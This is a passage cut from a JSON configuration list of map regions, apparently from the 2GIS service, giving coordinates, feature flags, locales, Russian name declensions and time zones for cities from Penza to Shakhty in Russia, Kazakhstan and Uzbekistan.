:"penza","default_pos":{"lat":53.201146,"lon":45.012602,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"42","locale":"ru_RU","name":"Пенза","name_grammatical_cases":{"accusative":"Пензу","genitive":"Пензы","prepositional":"Пензе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"perm","default_pos":{"lat":58.010251,"lon":56.228274,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"16","locale":"ru_RU","name":"Пермь","name_grammatical_cases":{"accusative":"Пермь","dative":"Перми","genitive":"Перми","prepositional":"Перми"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"petrozavodsk","default_pos":{"lat":61.780603,"lon":34.41835,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"80","locale":"ru_RU","name":"Петрозаводск","name_grammatical_cases":{"accusative":"Петрозаводск","genitive":"Петрозаводска","prepositional":"Петрозаводске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"petropavlovsk","default_pos":{"lat":54.861711,"lon":69.139366,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"170","locale":"ru_KZ","name":"Петропавловск","name_grammatical_cases":{"accusative":"Петропавловск","dative":"Петропавловску","genitive":"Петропавловска","prepositional":"Петропавловске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"p_kamchatskiy","default_pos":{"lat":53.024123,"lon":158.643577,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"95","locale":"ru_RU","name":"Петропавловск-Камчатский","name_grammatical_cases":{"accusative":"Петропавловск-Камчатский","dative":"Петропавловску-Камчатскому","genitive":"Петропавловска-Камчатского","prepositional":"Петропавловске-Камчатском"},"time_zone":{"name":"Asia/Kamchatka","offset":720},"type":"region"},{"code":"pikalevo","default_pos":{"lat":59.512523,"lon":34.17773,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"213","locale":"ru_RU","name":"Пикалево","name_grammatical_cases":{"accusative":"Пикалёво","dative":"Пикалёво","genitive":"Пикалёво","prepositional":"Пикалёво"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"pskov","default_pos":{"lat":57.819365,"lon":28.332668,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"90","locale":"ru_RU","name":"Псков","name_grammatical_cases":{"accusative":"Псков","dative":"Пскову","genitive":"Пскова","prepositional":"Пскове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"gornoaltaysk","default_pos":{"lat":51.956425,"lon":85.945466,"zoom":9},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"27","locale":"ru_RU","name":"Республика Алтай","name_grammatical_cases":{"accusative":"Республику Алтай","dative":"Республике Алтай","genitive":"Республики Алтай","prepositional":"Республике Алтай"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"rostov","default_pos":{"lat":47.235766,"lon":39.709952,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"24","locale":"ru_RU","name":"Ростов-на-Дону","name_grammatical_cases":{"accusative":"Ростов-на-Дону","dative":"Ростову-на-Дону","genitive":"Ростова-на-Дону","prepositional":"Ростове-На-Дону"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"rubtsovsk","default_pos":{"lat":51.527433,"lon":81.218216,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"143","locale":"ru_RU","name":"Рубцовск","name_grammatical_cases":{"accusative":"Рубцовск","dative":"Рубцовску","genitive":"Рубцовска","prepositional":"Рубцовске"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"rybinsk","default_pos":{"lat":58.048763,"lon":38.855786,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"144","locale":"ru_RU","name":"Рыбинск","name_grammatical_cases":{"accusative":"Рыбинск","dative":"Рыбинску","genitive":"Рыбинска","prepositional":"Рыбинске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"ryazan","default_pos":{"lat":54.629624,"lon":39.742445,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"44","locale":"ru_RU","name":"Рязань","name_grammatical_cases":{"accusative":"Рязань","dative":"Рязани","genitive":"Рязани","prepositional":"Рязани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"salekhard","default_pos":{"lat":66.529921,"lon":66.61451,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"160","locale":"ru_RU","name":"Салехард","name_grammatical_cases":{"accusative":"Салехард","dative":"Салехарду","genitive":"Салехарда","prepositional":"Салехарде"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"samara","default_pos":{"lat":53.195718,"lon":50.101099,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"18","locale":"ru_RU","name":"Самара","name_grammatical_cases":{"accusative":"Самару","dative":"Самаре","genitive":"Самары","prepositional":"Самаре"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"samarkand","default_pos":{"lat":39.657362,"lon":66.952664,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"247","locale":"ru_UZ","name":"Самарканд","name_grammatical_cases":{"accusative":"Самарканд","dative":"Самарканду","genitive":"Самарканда","prepositional":"Самарканде"},"time_zone":{"name":"Asia/Samarkand","offset":300},"type":"region"},{"code":"spb","default_pos":{"lat":59.938846,"lon":30.314808,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"38","locale":"ru_RU","name":"Санкт-Петербург","name_grammatical_cases":{"accusative":"Санкт-Петербург","dative":"Санкт-Петербургу","genitive":"Санкт-Петербурга","prepositional":"Санкт-Петербурге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"saransk","default_pos":{"lat":54.199405,"lon":45.189775,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"85","locale":"ru_RU","name":"Саранск","name_grammatical_cases":{"accusative":"Саранск","dative":"Саранску","genitive":"Саранска","prepositional":"Саранске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"saratov","default_pos":{"lat":51.533296,"lon":46.034329,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"43","locale":"ru_RU","name":"Саратов","name_grammatical_cases":{"accusative":"Саратов","dative":"Саратову","genitive":"Саратова","prepositional":"Саратове"},"time_zone":{"name":"Europe/Saratov","offset":240},"type":"region"},{"code":"severnoe","default_pos":{"lat":56.350898,"lon":78.36895,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"188","locale":"ru_RU","name":"Северное","name_grammatical_cases":{"accusative":"Северное","dative":"Северному","genitive":"Северного","prepositional":"Северного"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"semey","default_pos":{"lat":50.403838,"lon":80.235584,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"169","locale":"ru_KZ","name":"Семей","name_grammatical_cases":{"accusative":"Семей","dative":"Семею","genitive":"Семея","prepositional":"Семее"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"slantsy","default_pos":{"lat":59.117861,"lon":28.085812,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"215","locale":"ru_RU","name":"Сланцы","name_grammatical_cases":{"accusative":"Сланцы","dative":"Сланцам","genitive":"Сланцев","prepositional":"Сланцах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"smolensk","default_pos":{"lat":54.782837,"lon":32.045589,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"63","locale":"ru_RU","name":"Смоленск","name_grammatical_cases":{"accusative":"Смоленск","dative":"Смоленску","genitive":"Смоленска","prepositional":"Смоленске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sochi","default_pos":{"lat":43.595713,"lon":39.73465,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"30","locale":"ru_RU","name":"Сочи","name_grammatical_cases":{"accusative":"Сочи","dative":"Сочи","genitive":"Сочи","prepositional":"Сочи"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"stavropol","default_pos":{"lat":45.035997,"lon":41.972628,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"57","locale":"ru_RU","name":"Ставрополь","name_grammatical_cases":{"accusative":"Ставрополь","dative":"Ставрополю","genitive":"Ставрополя","prepositional":"Ставрополе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"staroskol","default_pos":{"lat":51.297938,"lon":37.833277,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"60","locale":"ru_RU","name":"Старый Оскол","name_grammatical_cases":{"accusative":"Старый Оскол","genitive":"Старого Оскола","prepositional":"Старом Осколе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sterlitamak","default_pos":{"lat":53.630499,"lon":55.930724,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"54","locale":"ru_RU","name":"Стерлитамак","name_grammatical_cases":{"accusative":"Стерлитамак","genitive":"Стерлитамака","prepositional":"Стерлитамаке"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"surgut","default_pos":{"lat":61.241539,"lon":73.392149,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"39","locale":"ru_RU","name":"Сургут","name_grammatical_cases":{"accusative":"Сургут","genitive":"Сургута","prepositional":"Сургуте"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"syktyvkar","default_pos":{"lat":61.668751,"lon":50.836398,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"72","locale":"ru_RU","name":"Сыктывкар","name_grammatical_cases":{"accusative":"Сыктывкар","genitive":"Сыктывкара","prepositional":"Сыктывкаре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"syasstroy","default_pos":{"lat":60.137097,"lon":32.561348,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"214","locale":"ru_RU","name":"Сясьстрой","name_grammatical_cases":{"accusative":"Сясьстрой","dative":"Сясьстрою","genitive":"Сясьстроя","prepositional":"Сясьстрое"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"taganrog","default_pos":{"lat":47.208486,"lon":38.936575,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"116","locale":"ru_RU","name":"Таганрог","name_grammatical_cases":{"accusative":"Таганрог","genitive":"Таганрога","prepositional":"Таганроге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"tambov","default_pos":{"lat":52.721302,"lon":41.453042,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"81","locale":"ru_RU","name":"Тамбов","name_grammatical_cases":{"accusative":"Тамбов","dative":"Тамбову","genitive":"Тамбова","prepositional":"Тамбове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"taraz","default_pos":{"lat":42.889609,"lon":71.353153,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"221","locale":"ru_KZ","name":"Тараз","name_grammatical_cases":{"accusative":"Тараз","dative":"Таразу","genitive":"Тараза","prepositional":"Таразе"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"tatarsk","default_pos":{"lat":55.220136,"lon":75.972795,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"189","locale":"ru_RU","name":"Татарск","name_grammatical_cases":{"accusative":"Татарск","dative":"Татарску","genitive":"Татарска","prepositional":"Татарске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"tashkent","default_pos":{"lat":41.31118,"lon":69.279857,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"208","locale":"ru_UZ","name":"Ташкент","name_grammatical_cases":{"accusative":"Ташкент","dative":"Ташкенту","genitive":"Ташкента","prepositional":"Ташкенте"},"time_zone":{"name":"Asia/Tashkent","offset":300},"type":"region"},{"code":"tver","default_pos":{"lat":56.859457,"lon":35.911796,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"47","locale":"ru_RU","name":"Тверь","name_grammatical_cases":{"accusative":"Тверь","dative":"Твери","genitive":"Твери","prepositional":"Твери"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"tobolsk","default_pos":{"lat":58.21432,"lon":68.298036,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"97","locale":"ru_RU","name":"Тобольск","name_grammatical_cases":{"accusative":"Тобольск","dative":"Тобольску","genitive":"Тобольска","prepositional":"Тобольске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"togliatti","default_pos":{"lat":53.512118,"lon":49.358011,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"22","locale":"ru_RU","name":"Тольятти","name_grammatical_cases":{"accusative":"Тольятти","dative":"Тольятти","genitive":"Тольятти","prepositional":"Тольятти"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"tomsk","default_pos":{"lat":56.488128,"lon":84.948637,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"3","locale":"ru_RU","name":"Томск","name_grammatical_cases":{"accusative":"Томск","dative":"Томску","genitive":"Томска","prepositional":"Томске"},"time_zone":{"name":"Asia/Tomsk","offset":420},"type":"region"},{"code":"tula","default_pos":{"lat":54.194023,"lon":37.61934,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"36","locale":"ru_RU","name":"Тула","name_grammatical_cases":{"accusative":"Тулу","dative":"Туле","genitive":"Тулы","prepositional":"Туле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"turkestan","default_pos":{"lat":43.302527,"lon":68.302767,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"232","locale":"ru_KZ","name":"Туркестан","name_grammatical_cases":{"accusative":"Туркестан","dative":"Туркестану","genitive":"Туркестана","prepositional":"Туркестане"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"tyumen","default_pos":{"lat":57.159404,"lon":65.544151,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"13","locale":"ru_RU","name":"Тюмень","name_grammatical_cases":{"accusative":"Тюмень","dative":"Тюмени","genitive":"Тюмени","prepositional":"Тюмени"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"ubinskoe","default_pos":{"lat":55.305758,"lon":79.674982,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"190","locale":"ru_RU","name":"Убинское","name_grammatical_cases":{"accusative":"Убинское","dative":"Убинскому","genitive":"Убинского","prepositional":"Убинском"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ulanude","default_pos":{"lat":51.834908,"lon":107.584519,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"37","locale":"ru_RU","name":"Улан-Удэ","name_grammatical_cases":{"accusative":"Улан-Удэ","dative":"Улан-Удэ","genitive":"Улан-Удэ","prepositional":"Улан-Удэ"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"ulyanovsk","default_pos":{"lat":54.314222,"lon":48.403566,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"55","locale":"ru_RU","name":"Ульяновск","name_grammatical_cases":{"accusative":"Ульяновск","genitive":"Ульяновска","prepositional":"Ульяновске"},"time_zone":{"name":"Europe/Ulyanovsk","offset":240},"type":"region"},{"code":"uralsk","default_pos":{"lat":51.203959,"lon":51.370515,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"162","locale":"ru_KZ","name":"Уральск","name_grammatical_cases":{"accusative":"Уральск","dative":"Уральску","genitive":"Уральска","prepositional":"Уральске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ussuriysk","default_pos":{"lat":43.797257,"lon":131.952012,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"83","locale":"ru_RU","name":"Уссурийск","name_grammatical_cases":{"accusative":"Уссурийск","genitive":"Уссурийска","prepositional":"Уссурийске"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"ustkam","default_pos":{"lat":49.948216,"lon":82.628027,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"91","locale":"ru_KZ","name":"Усть-Каменогорск","name_grammatical_cases":{"accusative":"Усть-Каменогорск","dative":"Усть-Каменогорску","genitive":"Усть-Каменогорска","prepositional":"Усть-Каменогорске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ust_tarka","default_pos":{"lat":55.56603,"lon":75.708745,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"191","locale":"ru_RU","name":"Усть-Тарка","name_grammatical_cases":{"accusative":"Усть-Тарку","dative":"Усть-Тарке","genitive":"Усть-Тарки","prepositional":"Усть-Тарке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ufa","default_pos":{"lat":54.735137,"lon":55.958761,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"17","locale":"ru_RU","name":"Уфа","name_grammatical_cases":{"accusative":"Уфу","dative":"Уфе","genitive":"Уфы","prepositional":"Уфе"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"ukhta","default_pos":{"lat":63.567234,"lon":53.665145,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"204","locale":"ru_RU","name":"Ухта","name_grammatical_cases":{"accusative":"Ухту","dative":"Ухте","genitive":"Ухты","prepositional":"Ухте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"khabarovsk","default_pos":{"lat":48.480338,"lon":135.07191,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"35","locale":"ru_RU","name":"Хабаровск","name_grammatical_cases":{"accusative":"Хабаровск","dative":"Хабаровску","genitive":"Хабаровска","prepositional":"Хабаровске"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"kh_mansiysk","default_pos":{"lat":61.002759,"lon":69.018464,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"150","locale":"ru_RU","name":"Ханты-Мансийск","name_grammatical_cases":{"accusative":"Ханты-Мансийск","dative":"Ханты-Мансийску","genitive":"Ханты-Мансийска","prepositional":"Ханты-Мансийске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"khasavyurt","default_pos":{"lat":43.247898,"lon":46.586291,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"151","locale":"ru_RU","name":"Хасавюрт","name_grammatical_cases":{"accusative":"Хасавюрт","dative":"Хасавюрту","genitive":"Хасавюрта","prepositional":"Хасавюрте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"khatanga_sp","default_pos":{"lat":71.979532,"lon":102.48494,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"276","locale":"ru_RU","name":"Хатанга сп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"chany","default_pos":{"lat":55.309017,"lon":76.761963,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"192","locale":"ru_RU","name":"Чаны","name_grammatical_cases":{"accusative":"Чаны","dative":"Чанам","genitive":"Чанов","prepositional":"Чанах"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"cheboksary","default_pos":{"lat":56.139711,"lon":47.249146,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"53","locale":"ru_RU","name":"Чебоксары","name_grammatical_cases":{"accusative":"Чебоксары","dative":"Чебоксарам","genitive":"Чебоксар","prepositional":"Чебоксарах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"chelyabinsk","default_pos":{"lat":55.157389,"lon":61.402709,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"15","locale":"ru_RU","name":"Челябинск","name_grammatical_cases":{"accusative":"Челябинск","dative":"Челябинску","genitive":"Челябинска","prepositional":"Челябинске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"cherkessk","default_pos":{"lat":44.228108,"lon":42.048245,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"118","locale":"ru_RU","name":"Черкесск","name_grammatical_cases":{"accusative":"Черкесск","dative":"Черкесску","genitive":"Черкесска","prepositional":"Черкесске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"chistoozernoe","default_pos":{"lat":54.708174,"lon":76.573179,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"193","locale":"ru_RU","name":"Чистоозёрное","name_grammatical_cases":{"accusative":"Чистоозёрное","dative":"Чистоозёрному","genitive":"Чистоозёрного","prepositional":"Чистоозёрном"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"chita","default_pos":{"lat":52.081135,"lon":113.407698,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"64","locale":"ru_RU","name":"Чита","name_grammatical_cases":{"accusative":"Читу","genitive":"Читы","prepositional":"Чите"},"time_zone":{"name":"Asia/Chita","offset":540},"type":"region"},{"code":"chulym","default_pos":{"lat":55.090381,"lon":80.971281,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"166","locale":"ru_RU","name":"Чулым","name_grammatical_cases":{"accusative":"Чулым","dative":"Чулыму","genitive":"Чулыма","prepositional":"Чулыме"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"shakhty","default_pos":{"lat":47.709158,"lon":40.215371,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro"